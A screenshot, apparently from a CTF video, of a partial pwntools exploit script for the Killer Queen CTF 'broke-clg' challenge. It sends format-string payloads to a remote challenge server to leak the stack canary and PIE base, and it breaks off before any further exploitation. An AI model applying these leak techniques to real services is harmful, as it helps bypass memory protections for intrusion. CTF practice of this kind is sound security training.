 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
SLR : ON
11:41 PM
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents')
5 context.log_level = "DEBUG"
6 p = remote('143.198.184.186',5001)
7
8 p.recv()
9 p.sendline('1')
10 p.recv()
11 p.sendline('1')
12 p.recv()
13 p.sendline('1')
14 p.recv()
15 p.sendline('%9$p')
16 p.recvuntil('0x')
17 canary = int((f'0x{p.recv(16).decode()}'),16)
18 log.success(f'canary: {hex(canary)}')
19 p.recv()
20 p.sendline('1')
21 p.recv()
22 p.sendline('1')
23 p.recv()
24 p.sendline('1')
25 p.recv()
26 p.sendline('%8$p')
27 p.recvuntil('0x')
28 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
29 log.success(f'pie leak: {hex(pie_leak)}')
30 pie_base = pie_leak - 4448
31 log.success(f'pie base: {hex(pie_base)}')
32 p.recv()
33 p.sendline('1')
Line 6, Column 35
Tab Size: 4
Python